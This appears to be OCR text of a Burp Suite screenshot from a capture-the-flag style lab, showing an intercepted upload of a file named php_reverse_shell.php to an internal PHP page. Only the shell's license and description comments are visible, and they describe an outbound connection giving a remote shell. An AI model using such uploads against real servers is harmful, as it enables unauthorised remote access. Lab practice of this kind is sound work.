 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://10.10.79.6:3333
Forward Drop Intercept is ... Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.79.6:3333
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------329005210820281868952278538588
8 Content-Length: 5851
9 Origin: http://10.10.79.6:3333
10 Connection: close
11 Referer: http://10.10.79.6:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------329005210820281868952278538588
15 Content-Disposition: form-data; name="file"; filename="php_reverse_shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //
38 // You should have received a copy of the GNU General Public License along
39 // with this program; if not, write to the Free Software Foundation, Inc.,
40 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
41 //
42 // This tool may be used for legal purposes only.  Users take full responsibility
43 // for any actions performed using this tool.  If these terms are not acceptable to
44 // you, then do not use this tool.
45 //
46 // You are encouraged to send comments, improvements or suggestions to
47 // me at pentestmonkey@pentestmonkey.net
48 //
49 // Description
50 // -----------
51 // This script will make an outbound TCP connection to a hardcoded IP and port.
52 // The recipient will be given a shell running as the current user (apache normally).
53 //